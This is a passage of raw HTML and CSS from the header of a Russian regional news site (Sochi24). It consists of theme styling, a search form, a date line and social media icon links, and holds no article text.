.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Четверг, 22 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 